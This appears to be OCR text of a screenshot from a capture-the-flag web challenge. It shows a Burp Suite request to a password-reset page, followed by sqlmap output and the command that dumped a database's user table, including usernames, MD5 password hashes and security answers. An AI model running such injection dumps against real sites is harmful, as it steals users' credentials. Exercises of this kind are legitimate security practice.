 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:59318
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /findpwd.php HTTP/1.1
Host: 111.198.29.45:59318
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.google.com
DNT: 1
X-Forwarded-For: 8.8.8.8, 123.123.123.123
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
username=11
C:\WINDOWS\System32\cmd.exe
[01:10:12] [INFO] resumed: 'username','varchar(255)'
[01:10:12] [INFO] resumed: 'password','varchar(255)'
[01:10:12] [INFO] resumed: 'question','varchar(255)'
[01:10:12] [INFO] resumed: 'answer','varchar(255)'
[01:10:12] [INFO] fetching entries for table 'user' in database 'cetc004'
[01:10:12] [INFO] used SQL query returns 2 entries
[01:10:12] [INFO] retrieved: 'cdwcewf2e3235y7687jnhbvdfcqsx12324r45y687o98kyn...
[01:10:12] [INFO] retrieved: 'admin','21232f297a57a5a743894a0e4a801fc3','admi...
[01:10:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: cetc004
Table: user
[2 entries]
answer | question | password | username
cdwcewf2e3235y7687jnhbvdfcqsx12324r45y687o98kynbgfvds | cetc | 2f8667f381ff50ced6a3edc259260ba9 | c3tlwDmIn23
admin | admin | 21232f297a57a5a743894a0e4a801fc3 | admin
[01:10:19] [INFO] table 'cetc004.`user`' dumped to CSV file 'C:\Users\jaie\AppData\Local\sqlmap\output\111.198.29.45\du
mp\cetc004\user.csv'
[01:10:19] [INFO] fetched data logged to text files under 'C:\Users\jaie\AppData\Local\sqlmap\output\111.198.29.45'
[01:10:19] [WARNING] you haven't updated sqlmap for more than 74 days!!!
[*] ending @ 01:10:19 /2019-07-28/
C:\Users\jaie\Desktop>sqlmap.py -r "test.txt" -D cetc004 -T user --dump